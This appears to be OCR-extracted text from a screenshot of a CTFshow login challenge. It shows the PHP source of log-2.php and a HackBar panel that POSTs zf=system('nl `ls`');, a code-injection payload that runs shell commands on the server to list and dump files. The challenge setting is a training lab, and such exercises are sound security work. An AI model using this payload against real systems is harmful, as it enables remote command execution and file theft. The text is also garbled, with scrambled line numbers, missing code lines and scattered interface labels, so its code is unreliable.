 ctfshow登陆
86cd2ae7-c2ad-48ec-ab89-c37
ctfshow登陆
view-source:86cd2ae7-c2ad-48
不安全
86cd2ae7-c2ad-48ec-ab89-c372c1a353bb.challenge.ctf.show/log-2.php
3
使用
Warning: Use of undefined constant zf - assumed 'zf' (this will throw an Error in a future version of PHP) in /var/www/html/log-2.php on line 1
1 $_GET['u'],"pass"=>$_GET['pass']); 17 18 19 if($GET){ 20 21 $data= $db->get('admin', 22 [ 'id', 23 'UserName0' 24 ],[ 25 "AND"=>[ 26 "UserName0[=]"=>$GET['u'], 27 "PassWord1[=]"=>$GET['pass'] //密码必须为128位大小写字母+数字+特殊符号，防止爆破 28 ] 29 ]); 30 if($data['id']){ 31 //登陆成功取消次数累计 32 $_SESSION['limit']= 0; 33
echo json_encode(array("success","msg"=>"欢迎您".$data['UserName0'])); 34 }else{ 35 //登陆失败累计次数加1 36 $_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit'])+1); 37 echo json_encode(array("error","msg"=>"登陆失败")); 38 } 39 } 40 41 5?die("登陆失败次数超过限
制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']); 72 $_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1); 73 }else{ 74 setcookie("limit",base64_encode('1')); 75 $_SESSION['limit']= 1; 76 } 77 78 ?> 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95
96
CTFshow 登陆
97
98
99
101
用户名
102
100
104 105
密码
106
登陆
107
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader
1
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://86cd2ae7-c2ad-48ec-ab89-c372c1a353bb.challenge.ctf.show/log-2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('nl `ls`');